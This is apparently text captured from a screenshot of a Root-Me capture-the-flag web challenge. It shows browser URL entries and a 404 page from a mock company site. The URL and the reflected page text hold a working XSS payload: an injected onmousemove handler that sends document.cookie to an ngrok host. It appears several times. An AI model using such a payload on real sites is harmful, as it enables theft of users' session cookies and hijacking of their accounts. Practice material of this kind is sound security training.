 challenge01.root-me.org/web-client/ch26/?p=test' onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cookie=".concat(document.cookie)
Valhalla Inc. - Test' Onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?co... - challenge01.root-me.org/web-client/ch26/?p=test%27 onmousemove=%27document.location=...
Me
pub
challenge01.root-me.org/web-client/ch26/?p=test' onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cookie=".concat(document.cookie) - Google Se...
Valhalla Inc. - Test' Onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cook... - challenge01.root-me.org/web-client/ch26/?p=test%27 onmousemove%3D%27document.location%3...
VALHALLA INC.
404 - Not Found
THE GODS WILL NOT BE PLEASED.
The page test' onmousemove='document.location="http://1173-113-161-73-246.ngrok.io/?cookie=".concat(document.cookie) could not be
found.
WHAT CAN I DO ABOUT THIS?
REPORT TO THE ADMINISTRATOR